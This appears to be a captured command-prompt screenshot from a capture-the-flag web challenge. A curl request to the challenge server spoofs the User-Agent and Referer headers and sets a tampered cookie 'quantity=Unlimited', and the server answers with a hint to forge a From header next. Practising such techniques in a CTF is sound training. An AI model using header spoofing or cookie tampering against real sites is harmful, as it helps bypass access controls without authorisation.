 Command Prompt
C:\Users\Oka Giri>curl -X GET "http://challenges.ctf.compfest.id:9016/play" ^
More?      -H "Accept-Language: en-US" ^
More?      -H "Upgrade-Insecure-Requests: 1" ^
More?      -H "User-Agent: AgentYessir" ^
More?      -H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q 0.8,application/signed-exchange;v=b3;q=0.7" ^
More?      -H "Accept-Encoding: gzip, deflate, br" ^
More?      -H "Connection: keep-alive" ^
More?      -H "Referer: http://state.com" ^
More?      -H "Cookie: quantity=Unlimited"
<!doctype html>
<p>Great! To make it obvious for John, lets say it's From pinkus@cellmate.com.</p>
C:\Users\Oka Giri>